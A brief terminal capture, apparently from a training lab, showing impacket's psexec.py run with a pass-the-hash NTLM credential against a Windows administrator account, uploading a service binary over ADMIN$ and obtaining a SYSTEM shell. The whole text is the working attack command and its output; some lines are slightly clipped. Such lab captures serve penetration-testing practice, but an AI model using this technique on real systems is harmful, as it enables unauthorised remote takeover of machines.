 root@ip-10-10-204-24:~/share# python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.22
4.76
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.10.224.76.....
[*] Found writable share ADMIN$
[*] Uploading file oxmZWWAB.exe
[*] Opening SVCManager on 10.10.224.76.....
[*] Creating service utyx on 10.10.224.76.....
[*] Starting service utyx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
:\Windows\system32> whoami
authority\system
C:\Windows\system32>